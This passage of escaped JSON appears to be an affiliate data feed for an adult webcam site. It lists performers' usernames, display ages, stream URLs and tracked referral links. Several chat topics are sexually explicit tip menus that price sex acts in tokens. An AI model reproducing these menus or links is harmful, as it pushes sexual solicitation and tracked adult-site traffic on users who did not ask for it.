\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GoldenTeen20\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GoldenTeen20\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GoldenTeen20?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GoldenTeen20\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_GoldenTeen20.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_GoldenTeen20\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_GoldenTeen20\\/playlist.m3u8\",\"chat_topic\":\"Wanna play with me? \\u2192 Tip Menu \\u263a\\ufe0fWant something special and personal? \\u2192 Private show \\u263a\\ufe0fLike me and want to support me? \\u2192 Hit the heart and follow \\u2764\\ufe0f GOAL: public show BLOWJOB DILDO\\u2013 @remain tkn left to go :horny\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0438\\u0433\\u0440\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u2192 Tip Menu \\u263a\\ufe0f\\u0427\\u0442\\u043e-\\u0442\\u043e \\u043e\\u0441\\u043e\\u0431\\u0435\\u043d\\u043d\\u043e\\u0435 \\u0438 \\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u2192 \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0438\\u043a \\u263a\\ufe0f\\u041f\\u043e\\u043d\\u0440\\u0430\\u0432\\u0438\\u043b\\u0430\\u0441\\u044c \\u0438 \\u0445\\u043e\\u0447\\u0435\\u0448\\u044c \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u0430\\u0442\\u044c \\u2192 \\u043d\\u0430\\u0436\\u043c\\u0438 \\u0441\\u0435\\u0440\\u0434\\u0435\\u0447\\u043a\\u043e \\u0438 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0448\\u0438\\u0441\\u044c \\u2764\\ufe0f\\u0426\\u0415\\u041b\\u042c: \\u043f\\u0443\\u0431\\u043b\\u0438\\u0447\\u043d\\u043e\\u0435 \\u0448\\u043e\\u0443 \\u041c\\u0418\\u041d\\u0415\\u0422 \\u041d\\u0410 \\u0414\\u0418\\u041b\\u0414\\u041e\\u2013 \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain \\u0442\\u043a\\u043d :horny\",\"flags\":[\"american\",\"russian\"],\"online_time\":3656,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GoldenTeen20\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":295,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"FreDiamond\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/FreDiamond\",\"display_name\":\"TantraPara\",\"display_age\":40,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/024\\/2c5\\/382\\/5937d5c14ee6429cd2da9591fe594fde_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/024\\/2c5\\/382\\/5937d5c14ee6429cd2da9591fe594fde_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/024\\/2c5\\/382\\/5937d5c14ee6429cd2da9591fe594fde_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/024\\/2c5\\/382\\/5937d5c14ee6429cd2da9591fe594fde_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/024\\/2c5\\/382\\/xbig_lq\\/487fdb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/024\\/2c5\\/382\\/xbig_lq\\/487fdb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/024\\/2c5\\/382\\/xbig\\/487fdb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/FreDiamond\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/FreDiamond\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/FreDiamond\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/FreDiamond?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/FreDiamond\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_FreDiamond.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_FreDiamond\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_FreDiamond\\/playlist.m3u8\",\"chat_topic\":\"DISCOUNTS ON ALL OUR VIDEOS IN THE PROFILE ONLY TODAY! GO TO THE PROFILE AND BUY. VIDEOS TO ORDER FROM 300 TOKENS WRITE IN PM.\",\"chat_topic_ru\":\"\\u041d\\u041e\\u0412\\u041e\\u0413\\u041e\\u0414\\u041d\\u0418\\u0415 \\u0421\\u041a\\u0418\\u0414\\u041a\\u0418 \\u041d\\u0410 \\u0412\\u0421\\u0415 \\u041d\\u0410\\u0428\\u0418 \\u0412\\u0418\\u0414\\u0415\\u041e \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u0415 \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0421\\u0415\\u0413\\u041e\\u0414\\u041d\\u042f! \\u0417\\u0410\\u0425\\u041e\\u0414\\u0418\\u0422\\u0415  \\u0412 \\u041f\\u0420\\u041e\\u0424\\u0418\\u041b\\u042c \\u0418 \\u041f\\u041e\\u041a\\u0423\\u041f\\u0410\\u0419\\u0422\\u0415. \",\"flags\":[\"american\",\"russian\"],\"online_time\":3127,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_FreDiamond\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":280,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"katrinahot12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katrinahot12\",\"display_name\":\"katrinahot12\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/101\\/1cd\\/a456d81c8fc2a27ef14df26f248ded33_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/2d8315.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig_lq\\/2d8315.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/101\\/1cd\\/xbig\\/2d8315.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katrinahot12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katrinahot12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katrinahot12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katrinahot12\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us77.bcvcdn.com\\/stream_katrinahot12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us77.bcvcdn.com\\/stream_katrinahot12\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_katrinahot12\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4468,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katrinahot12\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":276,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Avny-Loki\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Avny-Loki\",\"display_name\":\"DirtyDuoPlay\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/1e1\\/023\\/2af15d524c40a7d375fcd4a4127e26e5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig_lq\\/ac6af6.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig_lq\\/ac6af6.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/1e1\\/023\\/xbig\\/ac6af6.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Avny-Loki\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Avny-Loki\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Avny-Loki\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Avny-Loki?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Avny-Loki\",\"video_feed_url\":\"https:\\/\\/mobile-edge27.bcvcdn.com\\/stream_Avny-Loki.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb27.bcvcdn.com\\/stream_Avny-Loki\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Avny-Loki\\/playlist.m3u8\",\"chat_topic\":\"We don\'t follow orders. We play for tokens.\",\"chat_topic_ru\":\"\\u041d\\u0435 \\u0432\\u044b\\u043f\\u043e\\u043b\\u043d\\u044f\\u0435\\u043c \\u043f\\u0440\\u0438\\u043a\\u0430\\u0437\\u044b. \\u0418\\u0433\\u0440\\u0430\\u0435\\u043c \\u0437\\u0430 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b\",\"flags\":[\"american\",\"russian\"],\"online_time\":3750,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Avny-Loki\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":270,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"GroupNoLimits\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/GroupNoLimits\",\"display_name\":\"GroupNoLimits\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/039\\/2f4\\/06f8654388d264ab5b6d5599eba2c27c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/7bc4d1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig_lq\\/7bc4d1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/039\\/2f4\\/xbig\\/7bc4d1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/GroupNoLimits\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/GroupNoLimits\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/GroupNoLimits?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/GroupNoLimits\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us27.bcvcdn.com\\/stream_GroupNoLimits.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us27.bcvcdn.com\\/stream_GroupNoLimits\",\"stream_feed_url\":\"https:\\/\\/ded5992-edge-us24.bcvcdn.com\\/hls\\/stream_GroupNoLimits\\/playlist.m3u8\",\"chat_topic\":\"50 Tips suck cock, 100 tips fuck pussy, 300 tips anal, 500 tips Dp, 2000 Tips creampie and facial same time\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2226,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_GroupNoLimits\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":270,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"1stEva\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/1stEva\",\"display_name\":\"1stEva\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d9\\/0bb\\/854906882b5b914262e20c6097e96abf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d9\\/0bb\\/854906882b5b914262e20c6097e96abf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d9\\/0bb\\/854906882b5b914262e20c6097e96abf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/2d9\\/0bb\\/854906882b5b914262e20c6097e96abf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d9\\/0bb\\/xbig_lq\\/389518.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d9\\/0bb\\/xbig_lq\\/389518.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/2d9\\/0bb\\/xbig\\/389518.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/1stEva\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/1stEva\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/1stEva\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/1stEva?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/1stEva\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_1stEva.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_1stEva\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_1stEva\\/playlist.m3u8\",\"chat_topic\":\"My 1st broadcast >.\",\"chat_topic_ru\":\"\\u041c\\u043e\\u0439 \\u043f\\u0435\\u0440\\u0432\\u044b\\u0439 \\u0441\\u0442\\u0440\\u0438\\u043c ^^\",\"flags\":[\"american\",\"russian\"],\"online_time\":12683,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_1stEva\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Montenegro8\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Montenegro8\",\"display_name\":\"SweetLucyX\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d1\\/189\\/2bf\\/b106e802505eab219ce918fad645b772_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d1\\/189\\/2bf\\/b106e802505eab219ce918fad645b772_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d1\\/189\\/2bf\\/b106e802505eab219ce918fad645b772_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d1\\/189\\/2bf\\/b106e802505eab219ce918fad645b772_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/189\\/2bf\\/xbig_lq\\/cd8b28.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/189\\/2bf\\/xbig_lq\\/cd8b28.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d1\\/189\\/2bf\\/xbig\\/cd8b28.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Montenegro8\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Montenegro8\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Montenegro8\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Montenegro8?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Montenegro8\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_Montenegro8.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_Montenegro8\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Montenegro8\\/playlist.m3u8\",\"chat_topic\":\"\\u2765 Tip me * Control me * Enjoy \\u276511-11 sec  22 - random vibration  111 - FAVORITE VIBRATION  222 - 90 sec  333 - 180 sec\",\"chat_topic_ru\":\"\\u2765 Tip me * Control me * Enjoy \\u276511-11 sec  22 - random vibration  111 - FAVORITE VIBRATION  222 - 90 sec  333 - 180 sec\",\"flags\":[\"american\",\"russian\"],\"online_time\":4512,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Montenegro8\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"SEX-wife\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SEX-wife\",\"display_name\":\"SEX-GABI\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cd\\/064\\/22e\\/bef61df847bab5fd4986aa353d39ac6f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cd\\/064\\/22e\\/bef61df847bab5fd4986aa353d39ac6f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cd\\/064\\/22e\\/bef61df847bab5fd4986aa353d39ac6f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cd\\/064\\/22e\\/bef61df847bab5fd4986aa353d39ac6f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/064\\/22e\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/064\\/22e\\/xbig_lq\\/bcfdfd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cd\\/064\\/22e\\/xbig\\/bcfdfd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SEX-wife\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SEX-wife\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SEX-wife\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SEX-wife?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SEX-wife\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_SEX-wife.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_SEX-wife\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_SEX-wife\\/playlist.m3u8\",\"chat_topic\":\"HOTTEST IN PRIVATEIn public chat \\u2014 STRICTLY by menu!\\u2764\\ufe0f\\u200d We are collecting @total already there is @sofar left: @remain\",\"chat_topic_ru\":\"\\u0421\\u0410\\u041c\\u041e\\u0415 \\u0413\\u041e\\u0420\\u042f\\u0427\\u0415\\u0415 \\u0412 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u0415\\u0412 \\u043e\\u0431\\u0449\\u0435\\u043c \\u0447\\u0430\\u0442\\u0435 \\u2014 \\u0421\\u0422\\u0420\\u041e\\u0413\\u041e \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e!\\u2764\\ufe0f\\u200d \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c @total  \\u0443\\u0436\\u0435 \\u0435\\u0441\\u0442\\u044c @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":3642,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SEX-wife\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":264,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"TheAda-Lovelace\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/TheAda-Lovelace\",\"display_name\":\"TheAda-Lovelace\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/063\\/04c\\/58ad0c0fdc9c3cf56a00366a1772c63e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/063\\/04c\\/58ad0c0fdc9c3cf56a00366a1772c63e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/063\\/04c\\/58ad0c0fdc9c3cf56a00366a1772c63e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/063\\/04c\\/58ad0c0fdc9c3cf56a00366a1772c63e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/063\\/04c\\/xbig_lq\\/31d50b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/063\\/04c\\/xbig_lq\\/31d50b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/063\\/04c\\/xbig\\/31d50b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/TheAda-Lovelace\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/TheAda-Lovelace\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/TheAda-Lovelace\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/TheAda-Lovelace?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/TheAda-Lovelace\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us78.bcvcdn.com\\/stream_TheAda-Lovelace.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us78.bcvcdn.com\\/stream_TheAda-Lovelace\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_TheAda-Lovelace\\/playlist.m3u8\",\"chat_topic\":\"IM new :)  Lets get to know each other  mmmmm win me over !!!!Flash tits 33  Flash pussy 55  Jiggle booty 77  Vibe 299  Sloppy BJ 251  Pussy play 341  Body tour 211  5 spanks 106  Megggggga LOVE 1005 